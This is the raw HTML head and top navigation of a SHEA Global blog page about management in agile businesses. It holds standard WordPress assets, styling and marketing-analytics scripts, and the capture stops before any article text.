

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sheaglobal.com/what-is-the-role-of-management-in-an-agile-business-environment/
body_size: 12719
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://use.typekit.net/lyf7kez.css">

<title>What is the Role of Management in an Agile Business Environment? | SHEA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.10.1 by Michael Torbert of Semper Fi Web Design[254,338] -->
<meta name="description"  content="Moving to an agile business environment doesn&#039;t mean getting rid of the C-Suite. Learn how to make your organizational structure more agile. Visit SHEA Global: SHEAGlobal.com." />

<link rel="canonical" href="https://sheaglobal.com/what-is-the-role-of-management-in-an-agile-business-environment/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="SHEA &raquo; Feed" href="https://sheaglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHEA &raquo; Comments Feed" href="https://sheaglobal.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="SHEA &raquo; iCal Feed" href="https://sheaglobal.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="SHEA &raquo; What is the Role of Management in an Agile Business Environment? Comments Feed" href="https://sheaglobal.com/what-is-the-role-of-management-in-an-agile-business-environment/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-149499280-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-149499280-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-149499280-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sheaglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sheaglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='goal-block-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/blocks/goal/style.css?ver=1648663991' type='text/css' media='all' />
<link rel='stylesheet' id='complete-goal-block-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/blocks/complete-goal/style.css?ver=1648663991' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='GP_Custom_Forms-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/css/gp_custom_forms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='GP_Custom_Forms_RateIt-css' href='https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/rateit/rateit.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crew-theme-style-css' href='https://sheaglobal.com/wp-content/themes/shea/dist/styles/main.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sheaglobal.com","hash_tracking":"false","ua":"UA-149499280-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://sheaglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sheaglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sheaglobal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sheaglobal.com/wp-json/wp/v2/posts/17194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sheaglobal.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sheaglobal.com/?p=17194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sheaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheaglobal.com%2Fwhat-is-the-role-of-management-in-an-agile-business-environment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sheaglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsheaglobal.com%2Fwhat-is-the-role-of-management-in-an-agile-business-environment%2F&#038;format=xml" />
<script type="text/javascript" src="https://secure.wild0army.com/js/201559.js" ></script>
<noscript><img alt="" src="https://secure.wild0army.com/201559.png" style="display:none;" /></noscript>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.7.7-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					};
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRRLVCM');</script>
<!-- End Google Tag Manager -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sheaglobal.com"><link rel="alternate" href="https://sheaglobal.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://sheaglobal.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="//assets.adobedtm.com/175f7caa2b90/067e20d888fa/launch-86f2259c5da9.min.js" async></script>

      <script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/6151d4969f3554001333c286';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    	
	</head>

<body class="wp-singular post-template-default single single-post postid-17194 single-format-standard wp-theme-shea tribe-no-js page-template-shea what-is-the-role-of-management-in-an-agile-business-environment">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="s-header site-header" role="banner">

		<div class="row">

			<div class="site-branding columns-4">
				<a href="https://sheaglobal.com/" rel="home" class="site-logo">SHEA</a>
			</div><!-- .site-branding -->

			<a href="#" class="burger-trigger">
				<span></span>
				<span></span>
			</a>

			<nav id="site-navigation" class="main-navigation columns-8" role="navigation">

								
				<ul class="s-header--social">

					<li class="s-header--social--search">
						<form method="get" id="searchform" action="https://sheaglobal.com/">
							<input type="text" class="field" name="s" id="s" placeholder="Search" />
						</form>
						<i class="fa fa-search"></i>
					</li>

											<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
					
											<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
					
											<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
					
											<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
					
											<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
					
				</ul>


				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://sheaglobal.com/expertise-2/">Expertise</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sheaglobal.com/services/">Services</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-171"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-201"><a href="https://sheaglobal.com/blogs/">Blogs</a></li>
